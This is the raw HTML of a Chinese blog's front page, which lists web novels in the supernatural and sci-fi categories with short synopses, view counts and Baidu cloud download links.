					<span class="cat"><i class="icon-cat"></i><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaolingyi" rel="category tag">精校灵异</a></span>
					<span class="comment"><i class="icon-comment"></i><span><span class="screen-reader-text">《镇妖博物馆》TXT全集百度云网盘下载（校对版全本）作者：阎ZK</span>已关闭评论</span></span>
					<i class="icon-zan"></i>喜欢
22					<span class="views"><i class="icon-views"></i>阅读 19,399 次</span>									</span>
				<span class="entry-more"><a href="https://www.blogzou.com/25545.html" rel="bookmark" title="共 284字 阅读全文">阅读全文</a></span>
			</div>
			<!-- .entry-meta -->
		</div>
		<!-- .entry-content -->
	</section>
	<!-- #content -->
</article>



			
					<article id="post-25543" class="post-25543 post type-post status-publish format-standard hentry category-jingjiaolingyi tag-344">
	<section class="content" onMouseOut="this.className='content'" onMouseOver="this.className='content-m'">
				<header class="entry-header">
			<div class="title-heavy"></div>
			<h2 class="entry-title"><a href="https://www.blogzou.com/25543.html" rel="bookmark" title="详细阅读 《玄门妖王(茅山鬼王)》TXT全集百度云网盘下载（校对版全本）作者：紫梦幽龙">《玄门妖王(茅山鬼王)》TXT全集百度云网盘下载（校对版全本）作者：紫梦幽龙</a></h2>
		</header>
		<!-- .entry-header -->
		<div class="entry-content">
									<div class="entry-site">
									【TXT大小】：17.8 MB
【内容简介】：
身负洪荒，天赋异禀，玄门之术，样样精通。
二十出山，拳打宗师、脚踢泰斗、名扬华夏，雄震九州！
我叫葛羽，一路荡平不平事，你不服，尽管来！
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<div class="entry-meta">
				<span class="meta-site">
					<span class="date"><i class="icon-date"></i>2023年03月15日</span>
					<span class="cat"><i class="icon-cat"></i><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaolingyi" rel="category tag">精校灵异</a></span>
					<span class="comment"><i class="icon-comment"></i><span><span class="screen-reader-text">《玄门妖王(茅山鬼王)》TXT全集百度云网盘下载（校对版全本）作者：紫梦幽龙</span>已关闭评论</span></span>
					<i class="icon-zan"></i>喜欢
9					<span class="views"><i class="icon-views"></i>阅读 11,853 次</span>									</span>
				<span class="entry-more"><a href="https://www.blogzou.com/25543.html" rel="bookmark" title="共 87字 阅读全文">阅读全文</a></span>
			</div>
			<!-- .entry-meta -->
		</div>
		<!-- .entry-content -->
	</section>
	<!-- #content -->
</article>



			
					<article id="post-25541" class="post-25541 post type-post status-publish format-standard hentry category-jingjiaolingyi tag-344">
	<section class="content" onMouseOut="this.className='content'" onMouseOver="this.className='content-m'">
				<header class="entry-header">
			<div class="title-heavy"></div>
			<h2 class="entry-title"><a href="https://www.blogzou.com/25541.html" rel="bookmark" title="详细阅读 我命超硬，百无禁忌(猛鬼收容所)》TXT全集百度云网盘下载（校对版全本）作者：南斗昆仑">我命超硬，百无禁忌(猛鬼收容所)》TXT全集百度云网盘下载（校对版全本）作者：南斗昆仑</a></h2>
		</header>
		<!-- .entry-header -->
		<div class="entry-content">
									<div class="entry-site">
									【TXT大小】：8.42 MB
【内容简介】：
独守扶余镇八荒，不拜三清又何妨。
我得无量天尊业，青天不见白骨乡！
殡仪馆小工的崛起纪实。
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<div class="entry-meta">
				<span class="meta-site">
					<span class="date"><i class="icon-date"></i>2023年03月14日</span>
					<span class="cat"><i class="icon-cat"></i><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaolingyi" rel="category tag">精校灵异</a></span>
					<span class="comment"><i class="icon-comment"></i><span><span class="screen-reader-text">我命超硬，百无禁忌(猛鬼收容所)》TXT全集百度云网盘下载（校对版全本）作者：南斗昆仑</span>已关闭评论</span></span>
					<i class="icon-zan"></i>喜欢
6					<span class="views"><i class="icon-views"></i>阅读 9,278 次</span>									</span>
				<span class="entry-more"><a href="https://www.blogzou.com/25541.html" rel="bookmark" title="共 64字 阅读全文">阅读全文</a></span>
			</div>
			<!-- .entry-meta -->
		</div>
		<!-- .entry-content -->
	</section>
	<!-- #content -->
</article>



			
					<article id="post-25539" class="post-25539 post type-post status-publish format-standard hentry category-jingjiaolingyi tag-62">
	<section class="content" onMouseOut="this.className='content'" onMouseOver="this.className='content-m'">
				<header class="entry-header">
			<div class="title-heavy"></div>
			<h2 class="entry-title"><a href="https://www.blogzou.com/25539.html" rel="bookmark" title="详细阅读 《民调局异闻录之最终篇章》TXT全集百度云网盘下载（校对版全本）作者：耳东水寿">《民调局异闻录之最终篇章》TXT全集百度云网盘下载（校对版全本）作者：耳东水寿</a></h2>
		</header>
		<!-- .entry-header -->
		<div class="entry-content">
									<div class="entry-site">
									【TXT大小】：5.94 MB
【内容简介】：
一段离奇的身世，一个神秘的单位，一位古怪的白发男人，一个可以看透一切的胖子——民俗事务调查研究局最后的一段往事。
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<div class="entry-meta">
				<span class="meta-site">
					<span class="date"><i class="icon-date"></i>2023年03月13日</span>
					<span class="cat"><i class="icon-cat"></i><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaolingyi" rel="category tag">精校灵异</a></span>
					<span class="comment"><i class="icon-comment"></i><span><span class="screen-reader-text">《民调局异闻录之最终篇章》TXT全集百度云网盘下载（校对版全本）作者：耳东水寿</span>已关闭评论</span></span>
					<i class="icon-zan"></i>喜欢
6					<span class="views"><i class="icon-views"></i>阅读 9,775 次</span>									</span>
				<span class="entry-more"><a href="https://www.blogzou.com/25539.html" rel="bookmark" title="共 77字 阅读全文">阅读全文</a></span>
			</div>
			<!-- .entry-meta -->
		</div>
		<!-- .entry-content -->
	</section>
	<!-- #content -->
</article>



			
					<article id="post-25537" class="post-25537 post type-post status-publish format-standard hentry category-jingjiaolingyi tag-344">
	<section class="content" onMouseOut="this.className='content'" onMouseOver="this.className='content-m'">
				<header class="entry-header">
			<div class="title-heavy"></div>
			<h2 class="entry-title"><a href="https://www.blogzou.com/25537.html" rel="bookmark" title="详细阅读 《这对血族不太冷》TXT全集百度云网盘下载（校对版全本）作者：平静的沐鸿">《这对血族不太冷》TXT全集百度云网盘下载（校对版全本）作者：平静的沐鸿</a></h2>
		</header>
		<!-- .entry-header -->
		<div class="entry-content">
									<div class="entry-site">
									TXT大小】：4.64 MB
【内容简介】：
地球大学生慕容飞泓一次意外的事故之后，被永恒天国神界的血尊擎天，带到了3568年银海星系的水蓝星。
这是一个由各种异域生物杂居的星球，也是昊天神皇安排的万界生灵角逐之地。
飞泓和爱人、朋友们开启了一段凡世间诸侯争霸+神界诸神之战的漫长历程。
演绎了一幕幕浪漫、激情、热血、轻松、搞笑的故事……
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<div class="entry-meta">
				<span class="meta-site">
					<span class="date"><i class="icon-date"></i>2023年03月12日</span>
					<span class="cat"><i class="icon-cat"></i><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaolingyi" rel="category tag">精校灵异</a></span>
					<span class="comment"><i class="icon-comment"></i><span><span class="screen-reader-text">《这对血族不太冷》TXT全集百度云网盘下载（校对版全本）作者：平静的沐鸿</span>已关闭评论</span></span>
					<i class="icon-zan"></i>喜欢
0					<span class="views"><i class="icon-views"></i>阅读 5,344 次</span>									</span>
				<span class="entry-more"><a href="https://www.blogzou.com/25537.html" rel="bookmark" title="共 163字 阅读全文">阅读全文</a></span>
			</div>
			<!-- .entry-meta -->
		</div>
		<!-- .entry-content -->
	</section>
	<!-- #content -->
</article>



			
					<article id="post-25535" class="post-25535 post type-post status-publish format-standard hentry category-jingjiaokehuan tag-344">
	<section class="content" onMouseOut="this.className='content'" onMouseOver="this.className='content-m'">
				<header class="entry-header">
			<div class="title-heavy"></div>
			<h2 class="entry-title"><a href="https://www.blogzou.com/25535.html" rel="bookmark" title="详细阅读 《当系统泛滥成灾》TXT全集百度云网盘下载（校对版全本）作者：木羽澜风">《当系统泛滥成灾》TXT全集百度云网盘下载（校对版全本）作者：木羽澜风</a></h2>
		</header>
		<!-- .entry-header -->
		<div class="entry-content">
									<div class="entry-site">
									【TXT大小】：6.32 MB
【内容简介】：
学霸系统，商道系统，儒圣系统，先知系统，光头系统，祖师爷系统，诸天万界系统……
这是一个系统泛滥的世界！
这个世界，人人都能够觉醒属于自己的系统！
每个人都能开挂冲向人生巅峰！
然而项北飞一脸懵：“为什么你们土著都有系统外挂，而身为穿越者的我，却没有系统？”
很快，他就意识到——
没有系统的外挂，才是最大的外挂！
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<div class="entry-meta">
				<span class="meta-site">
					<span class="date"><i class="icon-date"></i>2023年03月11日</span>
					<span class="cat"><i class="icon-cat"></i><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaokehuan" rel="category tag">精校科幻</a></span>
					<span class="comment"><i class="icon-comment"></i><span><span class="screen-reader-text">《当系统泛滥成灾》TXT全集百度云网盘下载（校对版全本）作者：木羽澜风</span>已关闭评论</span></span>
					<i class="icon-zan"></i>喜欢
4					<span class="views"><i class="icon-views"></i>阅读 5,938 次</span>									</span>
				<span class="entry-more"><a href="https://www.blogzou.com/25535.html" rel="bookmark" title="共 172字 阅读全文">阅读全文</a></span>
			</div>
			<!-- .entry-meta -->
		</div>
		<!-- .entry-content -->
	</section>
	<!-- #content -->
</article>



			
					<article id="post-25533" class="post-25533 post type-post status-publish format-standard hentry category-jingjiaolingyi tag-344">
	<section class="content" onMouseOut="this.className='content'" onMouseOver="this.className='content-m'">
				<header class="entry-header">
			<div class="title-heavy"></div>
			<h2 class="entry-title"><a href="https://www.blogzou.com/25533.html" rel="bookmark" title="详细阅读 《全职灵尊》TXT全集百度云网盘下载（校对版全本）作者：润德先生">《全职灵尊》TXT全集百度云网盘下载（校对版全本）作者：润德先生</a></h2>
		</header>
		<!-- .entry-header -->
		<div class="entry-content">
									<div class="entry-site">
									【TXT大小】：4.88 MB
【内容简介】：
人有邪念，邪念生魔，魔生则邪灵肆虐为祸。
人有信仰，灵界引灵，灵生则诛灵除魔。
我本安乐世间，奈何世事无常。
既然如此，那就让我来打破束缚，上演一场职场技术流。
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<div class="entry-meta">
				<span class="meta-site">
					<span class="date"><i class="icon-date"></i>2023年03月10日</span>
					<span class="cat"><i class="icon-cat"></i><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaolingyi" rel="category tag">精校灵异</a></span>
					<span class="comment"><i class="icon-comment"></i><span><span class="screen-reader-text">《全职灵尊》TXT全集百度云网盘下载（校对版全本）作者：润德先生</span>已关闭评论</span></span>
					<i class="icon-zan"></i>喜欢
2					<span class="views"><i class="icon-views"></i>阅读 5,243 次</span>									</span>
				<span class="entry-more"><a href="https://www.blogzou.com/25533.html" rel="bookmark" title="共 98字 阅读全文">阅读全文</a></span>
			</div>
			<!-- .entry-meta -->
		</div>
		<!-- .entry-content -->
	</section>
	<!-- #content -->
</article>



			
					<article id="post-25520" class="post-25520 post type-post status-publish format-standard hentry category-jingjiaokehuan tag-342">
	<section class="content" onMouseOut="this.className='content'" onMouseOver="this.className='content-m'">
				<header class="entry-header">
			<div class="title-heavy"></div>
			<h2 class="entry-title"><a href="https://www.blogzou.com/25520.html" rel="bookmark" title="详细阅读 《诸界之深渊恶魔》TXT全集百度云网盘下载（校对版全本）作者：路过二次元">《诸界之深渊恶魔》TXT全集百度云网盘下载（校对版全本）作者：路过二次元</a></h2>
		</header>
		<!-- .entry-header -->
		<div class="entry-content">
									<div class="entry-site">
									【TXT大小】：8.27 MB
【内容简介】：
诞生于无底深渊，舍弃过往一切。
于杀戮与毁灭之中，带着血与火登顶至高王座！
吾是腐化世界之死疫君王，吾是焚烧万物引导终末之终焉魔神，吾是污染规则堕化众生之邪异根源，吾是杀死佛陀侵染天道之他化大自在天魔主，吾亦是一切秩序之反面，无底深渊之主！！！
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<div class="entry-meta">
				<span class="meta-site">
					<span class="date"><i class="icon-date"></i>2023年03月05日</span>
					<span class="cat"><i class="icon-cat"></i><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaokehuan" rel="category tag">精校科幻</a></span>
					<span class="comment"><i class="icon-comment"></i><span><span class="screen-reader-text">《诸界之深渊恶魔》TXT全集百度云网盘下载（校对版全本）作者：路过二次元</span>已关闭评论</span></span>
					<i class="icon-zan"></i>喜欢
25					<span class="views"><i class="icon-views"></i>阅读 5,947 次</span>									</span>
				<span class="entry-more"><a href="https://www.blogzou.com/25520.html" rel="bookmark" title="共 141字 阅读全文">阅读全文</a></span>
			</div>
			<!-- .entry-meta -->
		</div>
		<!-- .entry-content -->
	</section>
	<!-- #content -->
</article>



			
					<article id="post-25518" class="post-25518 post type-post status-publish format-standard hentry category-jingjiaokehuan tag-342">
	<section class="content" onMouseOut="this.className='content'" onMouseOver="this.className='content-m'">
				<header class="entry-header">
			<div class="title-heavy"></div>
			<h2 class="entry-title"><a href="https://www.blogzou.com/25518.html" rel="bookmark" title="详细阅读 《我的成神日志》TXT全集百度云网盘下载（校对版全本）作者：大力宝">《我的成神日志》TXT全集百度云网盘下载（校对版全本）作者：大力宝</a></h2>
		</header>
		<!-- .entry-header -->
		<div class="entry-content">
									<div class="entry-site">
									【TXT大小】：5.40 MB
【内容简介】：
一场意外让苏浩获得无限转生的能力。
但是谁能告诉他，为什么每次转生都活不过五岁？
世界很危险，对儿童很不友好。
苏浩定下了第一个小目标——成年。
“我怎么可能连成年都做不到！”
……
苏浩在百万年的时光中，一次又一次的轮回，获取足够多的知识后，他找到了成神的方法。
这是一个凡人的成神之路。或许……你也可以！
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<div class="entry-meta">
				<span class="meta-site">
					<span class="date"><i class="icon-date"></i>2023年03月04日</span>
					<span class="cat"><i class="icon-cat"></i><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaokehuan" rel="category tag">精校科幻</a></span>
					<span class="comment"><i class="icon-comment"></i><span><span class="screen-reader-text">《我的成神日志》TXT全集百度云网盘下载（校对版全本）作者：大力宝</span>已关闭评论</span></span>
					<i class="icon-zan"></i>喜欢
18					<span class="views"><i class="icon-views"></i>阅读 5,916 次</span>									</span>
				<span class="entry-more"><a href="https://www.blogzou.com/25518.html" rel="bookmark" title="共 168字 阅读全文">阅读全文</a></span>
			</div>
			<!-- .entry-meta -->
		</div>
		<!-- .entry-content -->
	</section>
	<!-- #content -->
</article>



			
					<article id="post-25516" class="post-25516 post type-post status-publish format-standard hentry category-jingjiaokehuan tag-342">
	<section class="content" onMouseOut="this.className='content'" onMouseOver="this.className='content-m'">
				<header class="entry-header">
			<div class="title-heavy"></div>
			<h2 class="entry-title"><a href="https://www.blogzou.com/25516.html" rel="bookmark" title="详细阅读 《无限神座(我真不想成为天灾啊)》TXT全集百度云网盘下载（校对版全本）作者：白衣学士">《无限神座(我真不想成为天灾啊)》TXT全集百度云网盘下载（校对版全本）作者：白衣学士</a></h2>
		</header>
		<!-- .entry-header -->
		<div class="entry-content">
									<div class="entry-site">
									【TXT大小】：9.63 MB
【内容简介】：
【本书又名《我真不想成为天灾啊》】
&nbsp;
这是一场神明的游戏。
这是一个沉沦的世界。
这是一次永无止境的航行。
一群自称“人类”的种族，在绝望的赌局中，寻求那一缕微弱的希望之光。
“我要把我们曾经受过的磨难，还给你们。”
一位笑容核善的男人，站在世界之巅，摇曳旗帜，面朝璀璨星河，遥遥一指。
“BOOM！”
……
【注1：本书非群星同人文】
【注2：本书44章开始起...								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<div class="entry-meta">
				<span class="meta-site">
					<span class="date"><i class="icon-date"></i>2023年03月03日</span>
					<span class="cat"><i class="icon-cat"></i><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaokehuan" rel="category tag">精校科幻</a></span>
					<span class="comment"><i class="icon-comment"></i><span><span class="screen-reader-text">《无限神座(我真不想成为天灾啊)》TXT全集百度云网盘下载（校对版全本）作者：白衣学士</span>已关闭评论</span></span>
					<i class="icon-zan"></i>喜欢
1					<span class="views"><i class="icon-views"></i>阅读 7,178 次</span>									</span>
				<span class="entry-more"><a href="https://www.blogzou.com/25516.html" rel="bookmark" title="共 217字 阅读全文">阅读全文</a></span>
			</div>
			<!-- .entry-meta -->
		</div>
		<!-- .entry-content -->
	</section>
	<!-- #content -->
</article>



			
					<article id="post-25514" class="post-25514 post type-post status-publish format-standard hentry category-jingjiaokehuan tag-54">
	<section class="content" onMouseOut="this.className='content'" onMouseOver="this.className='content-m'">
				<header class="entry-header">
			<div class="title-heavy"></div>
			<h2 class="entry-title"><a href="https://www.blogzou.com/25514.html" rel="bookmark" title="详细阅读 《异常收藏家》TXT全集百度云网盘下载（校对版全本）作者：捕梦者">《异常收藏家》TXT全集百度云网盘下载（校对版全本）作者：捕梦者</a></h2>
		</header>
		<!-- .entry-header -->
		<div class="entry-content">
									<div class="entry-site">
									【TXT大小】：4.71 MB
【内容简介】：
上班第一天就想辞职的李凡，突然发现自己原来是这个世界的二号反派。
“我就混吃等死熬到退休行不行？”
“收藏家大人，兄弟们都拥护您当会长，咱们反了吧？”
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<div class="entry-meta">
				<span class="meta-site">
					<span class="date"><i class="icon-date"></i>2023年03月02日</span>
					<span class="cat"><i class="icon-cat"></i><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaokehuan" rel="category tag">精校科幻</a></span>
					<span class="comment"><i class="icon-comment"></i><span><span class="screen-reader-text">《异常收藏家》TXT全集百度云网盘下载（校对版全本）作者：捕梦者</span>已关闭评论</span></span>
					<i class="icon-zan"></i>喜欢
0					<span class="views"><i class="icon-views"></i>阅读 5,479 次</span>									</span>
				<span class="entry-more"><a href="https://www.blogzou.com/25514.html" rel="bookmark" title="共 94字 阅读全文">阅读全文</a></span>
			</div>
			<!-- .entry-meta -->
		</div>
		<!-- .entry-content -->
	</section>
	<!-- #content -->
</article>



			
					<article id="post-25512" class="post-25512 post type-post status-publish format-standard hentry category-jingjiaokehuan tag-343">
	<section class="content" onMouseOut="this.className='content'" onMouseOver="this.className='content-m'">
				<header class="entry-header">
			<div class="title-heavy"></div>
			<h2 class="entry-title"><a href="https://www.blogzou.com/25512.html" rel="bookmark" title="详细阅读 《复活帝国》TXT全集百度云网盘下载（校对版全本）作者：火中物">《复活帝国》TXT全集百度云网盘下载（校对版全本）作者：火中物</a></h2>
		</header>
		<!-- .entry-header -->
		<div class="entry-content">
									<div class="entry-site">
									【TXT大小】：5.57 MB
【内容简介】：
【简介一】反派：“神经病吧！你为什么要杀我？”
任重：“因为我在半个月前被你杀了。”
反派：“？？？？？”
临死前，反派哭了。他哭得很委屈。他都不认识面前这神经病。
【简介二】把无限的时间压缩为一瞬，任何事都可能发生。
在卑微中奋起，行走于时间的缝隙，逆转亿万年的奴役。
这是个不死的男人和他的同胞们挣脱命运枷锁的故事。
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<div class="entry-meta">
				<span class="meta-site">
					<span class="date"><i class="icon-date"></i>2023年03月01日</span>
					<span class="cat"><i class="icon-cat"></i><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaokehuan" rel="category tag">精校科幻</a></span>
					<span class="comment"><i class="icon-comment"></i><span><span class="screen-reader-text">《复活帝国》TXT全集百度云网盘下载（校对版全本）作者：火中物</span>已关闭评论</span></span>
					<i class="icon-zan"></i>喜欢
0					<span class="views"><i class="icon-views"></i>阅读 5,057 次</span>									</span>
				<span class="entry-more"><a href="https://www.blogzou.com/25512.html" rel="bookmark" title="共 175字 阅读全文">阅读全文</a></span>
			</div>
			<!-- .entry-meta -->
		</div>
		<!-- .entry-content -->
	</section>
	<!-- #content -->
</article>



			
					<article id="post-25509" class="post-25509 post type-post status-publish format-standard hentry category-gonggao category-jingjiaokehuan tag-342">
	<section class="content" onMouseOut="this.className='content'" onMouseOver="this.className='content-m'">
				<header class="entry-header">
			<div class="title-heavy"></div>
			<h2 class="entry-title"><a href="https://www.blogzou.com/25509.html" rel="bookmark" title="详细阅读 《美漫大镖客》TXT全集百度云网盘下载（校对版全本）作者：叶知非">《美漫大镖客》TXT全集百度云网盘下载（校对版全本）作者：叶知非</a></h2>
		</header>
		<!-- .entry-header -->
		<div class="entry-content">
									<div class="entry-site">
									【TXT大小】：4.69 MB
【内容简介】：
是谁对钢铁侠不断捅刀？
是谁在自由女神岛塞满炸药？
是谁在东京街头开着坦克狂飙？
纽约城外三声炮，哈林区内三架炮，是谁？！
又是谁抢走了宇宙魔方，是谁“拿”走了冈格尼尔，是谁“借”走了时间宝石？
洪非：“是呀，到底是谁啊？！”
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<div class="entry-meta">
				<span class="meta-site">
					<span class="date"><i class="icon-date"></i>2023年02月28日</span>
					<span class="cat"><i class="icon-cat"></i><a href="https://www.blogzou.com/category/gonggao" rel="category tag">公告</a>, <a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaokehuan" rel="category tag">精校科幻</a></span>
					<span class="comment"><i class="icon-comment"></i><span><span class="screen-reader-text">《美漫大镖客》TXT全集百度云网盘下载（校对版全本）作者：叶知非</span>已关闭评论</span></span>
					<i class="icon-zan"></i>喜欢
0					<span class="views"><i class="icon-views"></i>阅读 5,298 次</span>									</span>
				<span class="entry-more"><a href="https://www.blogzou.com/25509.html" rel="bookmark" title="共 129字 阅读全文">阅读全文</a></span>
			</div>
			<!-- .entry-meta -->
		</div>
		<!-- .entry-content -->
	</section>
	<!-- #content -->
</article>



			
					<article id="post-25507" class="post-25507 post type-post status-publish format-standard hentry category-jingjiaokehuan tag-342">
	<section class="content" onMouseOut="this.className='content'" onMouseOver="this.className='content-m'">
				<header class="entry-header">
			<div class="title-heavy"></div>
			<h2 class="entry-title"><a href="https://www.blogzou.com/25507.html" rel="bookmark" title="详细阅读 《美漫之超级英雄之父》TXT全集百度云网盘下载（校对版全本）作者：智者如风01">《美漫之超级英雄之父》TXT全集百度云网盘下载（校对版全本）作者：智者如风01</a></h2>
		</header>
		<!-- .entry-header -->
		<div class="entry-content">
									<div class="entry-site">
									【TXT大小】：3.76 MB
【内容简介】：
那一夜，当一艘带着婴儿的氪星飞船坠在麦克·肯特家的农场，当他决定收养那孩子，穿越的金手指因此激活时，他就明白，他的生活要发生变化了。
超人克拉克·肯特，X教授查尔斯·肯特，万磁王埃里克·肯特……
当他成为这些人的父亲时，最强的一家诞生了！
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<div class="entry-meta">
				<span class="meta-site">
					<span class="date"><i class="icon-date"></i>2023年02月27日</span>
					<span class="cat"><i class="icon-cat"></i><a href="https://www.blogzou.com/category/kehuanlingyi/jingjiaokehuan" rel="category tag">精校科幻</a></span>
					<span class="comment"><i class="icon-comment"></i><span><span class="screen-reader-text">《美漫之超级英雄之父》TXT全集百度云网盘下载（校对版全本）作者：智者如风01</span>已关闭评论</span></span>
					<i class="icon-zan"></i>喜欢
0					<span class="views"><i class="icon-views"></i>阅读 5,044 次</span>									</span>
				<span class="entry-more"><a href="https://www.blogzou.com/25507.html" rel="bookmark" title="共 138字 阅读全文">阅读全文</a></span>
			</div>
			<!-- .entry-meta -->
		</div>
		<!-- .entry-content -->
	</section>
	<!-- #content -->
</article>



			
							</div>
	<nav id="pagenavi">
<span class='page-numbers current'>1</span><a class='page-numbers' href='https://www.blogzou.com/page/2' title='第 2 页'>2</a><a class='page-numbers' href='https://www.blogzou.com/page/3' title='第 3 页'>3</a><a class='page-numbers' href='https://www.blogzou.com/page/4' title='第 4 页'>4</a><span class="pages">...</span><a class='page-numbers' href='https://www.blogzou.com/page/587' title='最后一页'>587</a><a class='page-numbers' href='https://www.blogzou.com/page/2' title='下页'>下页</a></nav>
</div>
<!-- #primary -->
<div id="sidebar" class="widget-area">
			<aside id="search-4" class="widget widget_search"><div id="searchbar">
	<form method="get" id="searchform" action="https://www.blogzou.com/">
		<div><input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
		<input type="submit" id="searchsubmit" value="搜索" />
		</div>
	</form>
</div><div class="clear"></div></aside><aside id="views-2" class="widget widget_views"><h3 class="widget-title"><p><i class="icon-st"></i></p>热门小说</h3><ul>
<li><a href="https://www.blogzou.com/1755.html" title="《庆余年》txt全集下载百度云（精校版全本）作者：猫腻">《庆余年》txt全集下载百度云（精校版全本）作者：猫腻</a> - 341,816 views</li><li><a href="https://www.blogzou.com/24465.html" title="《喜欢你，和她们》TXT全集百度云网盘下载（校对版全本）作者：我们的幻想乡">《喜欢你，和她们》TXT全集百度云网盘下载（校对版全本）作者：我们的幻想乡</a> - 76,725 views</li><li><a href="https://www.blogzou.com/15429.html" title="《诡秘之主》TXT全集下载百度云（精校版全本）作者：爱潜水的乌贼">《诡秘之主》TXT全集下载百度云（精校版全本）作者：爱潜水的乌贼</a> - 63,832 views</li><li><a href="https://www.blogzou.com/2570.html" title="《仙逆》txt全集下载百度云（校对版全本）作者：耳根">《仙逆》txt全集下载百度云（校对版全本）作者：耳根</a> - 60,623 views</li><li><a href="https://www.blogzou.com/21842.html" title="《病态绮丽》TXT全集下载百度云网盘（校对版全本）作者：孤九缘">《病态绮丽》TXT全集下载百度云网盘（校对版全本）作者：孤九缘</a> - 50,525 views</li><li><a href="https://www.blogzou.com/12177.html" title="《弄潮》TXT全集下载百度云盘（校对版全本）作者：瑞根">《弄潮》TXT全集下载百度云盘（校对版全本）作者：瑞根</a> - 50,499 views</li><li><a href="https://www.blogzou.com/21622.html" title="《偷香高手》TXT全集下载百度云网盘（校对版全本）作者：六如和尚">《偷香高手》TXT全集下载百度云网盘（校对版全本）作者：六如和尚</a> - 43,537 views</li><li><a href="https://www.blogzou.com/12117.html" title="《少年歌行》TXT全集下载百度云（校对版全本）作者：周木楠">《少年歌行》TXT全集下载百度云（校对版全本）作者：周木楠</a> - 43,508 views</li><li><a href="https://www.blogzou.com/14999.html" title="《牧神记》TXT全集下载百度云（校对版全本）作者：宅猪">《牧神记》TXT全集下载百度云（校对版全本）作者：宅猪</a> - 38,155 views</li><li><a href="https://www.blogzou.com/21866.html" title="《风荷举》TXT全集下载百度云网盘（校对版全本）作者：桃籽儿">《风荷举》TXT全集下载百度云网盘（校对版全本）作者：桃籽儿</a> - 36,746 views</li></ul>
<div class="clear"></div></aside><aside id="related_post-12" class="widget widget_related_post"><h3 class="widget-title"><p><i class="icon-st"></i></p>相关文章</h3>
<div id="related_post_widget">
	<ul>
				<li><a href="https://www.blogzou.com/24062.html"><i class="icon-li"></i>《神话三国领主》TXT全集百度云网盘（校对版全本）作者：大汉护卫</a></li>
				<li><a href="https://www.blogzou.com/24038.html"><i class="icon-li"></i>《道友，买把加特林吗？》TXT全集百度云网盘（校对版全本）作者：驿路羁旅</a></li>
				<li><a href="https://www.blogzou.com/23898.html"><i class="icon-li"></i>《直死魔瞳》TXT全集下载百度云网盘（校对版全本）作者：天月林</a></li>
				<li><a href="https://www.blogzou.com/23864.html"><i class="icon-li"></i>《勇敢者的世界》TXT全集下载百度云网盘（校对版全本）作者：半伤不破</a></li>
				<li><a href="https://www.blogzou.com/23585.html"><i class="icon-li"></i>《全球神祇：泰坦远征》TXT全集下载百度云网盘（校对版全本）作者：富婆别这样</a></li>
				<li><a href="https://www.blogzou.com/23048.html"><i class="icon-li"></i>《我能提取熟练度》TXT全集下载百度云（校对版全本）作者：云东流</a></li>
				<li><a href="https://www.blogzou.com/22875.html"><i class="icon-li"></i>《重生之最强剑神》TXT全集下载百度云网盘（校对版全本）作者：天运老猫</a></li>
				<li><a href="https://www.blogzou.com/22834.html"><i class="icon-li"></i>《我真就想当个厨子啊》TXT全集下载百度云网盘（校对版全本）作者：参江</a></li>
				<li><a href="https://www.blogzou.com/22358.html"><i class="icon-li"></i>《网游之全民领主》TXT全集下载百度云网盘（校对版全本）作者：大汉护卫</a></li>
				<li><a href="https://www.blogzou.com/21959.html"><i class="icon-li"></i>《我在RPG游戏里搞基建》TXT全集下载百度云网盘（校对版全本）作者：不识青天高</a></li>
			</ul>
</div>

<div class="clear"></div></aside>						<div class="sidebar-roll">
					</div>
	</div>
<div class="clear"></div><div id="links">
	<ul>
	    <li>友情链接：</li>
		<li><a href="https://didi.seowhy.com" rel="noopener" target="_blank">搜外友链</a></li>
<li><a href="https://www.davkk.com" rel="noopener" target="_blank">灭蟑哥</a></li>
	</ul>
	<div class="clear"></div>
</div>
<footer id="footer">
	<div class="site-info">
		Copyright &copy; <a href="https://www.blogzou.com" target="_blank">老男孩</a>  保留所有权利. <a href="https://www.blogzou.com/sitemap.xml" target="_blank">网站地图</a> <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="nofollow"> 桂ICP备13001940号-1</a> 
		<span class="info-add">
			<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?427726a67f1434cc36b4ea18c03a751b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>					</span>
	</div>
	<!-- .site-info -->
<div id="sidr" style="display: none;"><a id="simple-menu-s" href="#sidr"><i class="icon-close"></i></a><div class="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-container"><ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-6"><a href="https://www.blogzou.com" aria-current="page">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15841"><a href="https://www.blogzou.com/category/dushiyule">都市·娱乐</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15826"><a href="https://www.blogzou.com/category/qihuanxuanhuan">奇幻·玄幻</a>
<ul class="sub-menu">
